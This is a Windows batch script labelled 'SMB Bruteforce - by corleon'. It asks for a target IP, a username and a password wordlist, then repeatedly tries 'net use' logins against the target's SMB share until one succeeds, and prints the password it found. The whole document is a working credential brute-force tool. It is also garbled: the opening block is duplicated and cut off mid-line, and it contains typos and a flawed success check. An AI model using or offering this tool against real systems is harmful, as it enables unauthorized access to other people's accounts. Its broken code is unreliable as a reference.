 @echo off
chcp 65001 >nul
title SMB Bruteforce - by corleon
color 5
echo.
echo
echo
echo
echo
echo
echo
CORLEON
set /p ip="Enter IP Address:"
set /p user="Enter Username:"
set /p Wordlist="Enter Password list: "

set /a @echo off
tittle SMB Bruteforce - by corleon
color A
echo.
set /p ip="Enter IP Address:"
set /p user="Enter Username:"
set /p Wordlist="Enter Password list: "

set /a count=0
for /f %%a in (%wordlist%) do (
set pass=%%a
call :attempt

)
echo password not Found :(
pause
exit

:success
echo.
echo Password Found! %pass%
net use \\%ip% /d /y >nul 2>&1
pause
exit

:attempt
net use \\%ip% /user:%user% %pass% >nul 2>&1
echo [ATTEMPT %count%] [%pass%]
set /a count=%count%+1
if %errorlevel% EQU 0 goto success